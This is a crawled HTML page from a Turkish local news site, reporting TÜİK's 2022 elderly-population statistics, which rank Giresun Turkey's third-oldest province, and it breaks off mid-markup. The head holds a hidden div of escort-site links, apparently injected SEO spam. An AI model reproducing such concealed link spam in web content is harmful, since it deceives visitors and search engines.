

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html
body_size: 15088
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor","headline": "TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "18-03-2023 22:19","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2023/03/giresunda_yerlisinden_ziyade_baska_sehre_bagli_olanlar_yasiyor-548x336.jpg","articleSection" : "<p>Türkiye İstatistik Kurumu, 2022 yılına ilişkin “İstatistiklerle Yaşlılar” çalışmasının sonuçlarını açıkladı.</p>","articleBody" : "<p><strong>TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor</strong></p><p>Türkiye İstatistik Kurumu, 2022 yılına ilişkin “İstatistiklerle Yaşlılar” çalışmasının sonuçlarını açıkladı.</p><p>Sonuçlara göre, Giresun nüfusunun yüzde 18’i yaşlı nüfusa sahip. 450 bin 862 kişinin yaşadığı Giresun’da nüfusun 81 bin 11’ini yaşlı nüfus oluşturuyor. Giresun Doğu Karadeniz Bölgesi’nde nüfusa oranla en yaşlı nüfusa sahip il. Trabzon’da 112 bin 251, Ordu’da 119 bin 325, Giresun’da 81 bin 11, Rize’de 48 bin 233, Artvin’de 30 bin 327, Gümüşhane’de ise 20 bin 509 yaşlı nüfus bulunuyor.</p><p>TÜRKİYE’DE GİRESUN EN YAŞLI 3. İL</p><p>Türkiye’de ise Giresun, Sinop ve Kastamonu’dan sonra en fazla yaşlı nüfusa sahip 3. İl konumunda. Yaşlı nüfus oranının en yüksek olduğu il, 2022’de yüzde 20,1 ile Sinop olarak belirlendi. Bu ili yüzde 19,3 ile Kastamonu, yüzde 18 ile Giresun izledi. Yaşlı nüfus oranının en düşük olduğu il ise yüzde 3,5 ile Şırnak oldu. Bu ili yüzde 4 ile Hakkari, yüzde 4,1 ile Şanlıurfa izledi. Yaşlı nüfusun toplam nüfus içindeki oranının yüzde 10 ve üzerinde olduğu il sayısı 2022’de 52 oldu.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="ed04b2f273e2f4c8c1633378-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="ed04b2f273e2f4c8c1633378-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="ed04b2f273e2f4c8c1633378-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="ed04b2f273e2f4c8c1633378-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/28803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=28803' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="ed04b2f273e2f4c8c1633378-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" /><meta property="og:title" content="TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor" /><meta property="og:description" content="Türkiye İstatistik Kurumu, 2022 yılına ilişkin “İstatistiklerle Yaşlılar” çalışmasının sonuçlarını açıkladı." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/giresunda_yerlisinden_ziyade_baska_sehre_bagli_olanlar_yasiyor.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/giresunda_yerlisinden_ziyade_baska_sehre_bagli_olanlar_yasiyor.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor" /><meta name="twitter:description" content="Türkiye İstatistik Kurumu, 2022 yılına ilişkin “İstatistiklerle Yaşlılar” çalışmasının sonuçlarını açıkladı." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/giresunda_yerlisinden_ziyade_baska_sehre_bagli_olanlar_yasiyor.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-ed04b2f273e2f4c8c1633378-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-ed04b2f273e2f4c8c1633378-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-ed04b2f273e2f4c8c1633378-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/giresunda_yerlisinden_ziyade_baska_sehre_bagli_olanlar_yasiyor-548x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/03/giresunda_yerlisinden_ziyade_baska_sehre_bagli_olanlar_yasiyor-548x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor</h1><h2 itemprop="description"><p>Türkiye İstatistik Kurumu, 2022 yılına ilişkin “İstatistiklerle Yaşlılar” çalışmasının sonuçlarını açıkladı.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 18 Mart 2023 - 22:19 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 388</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div 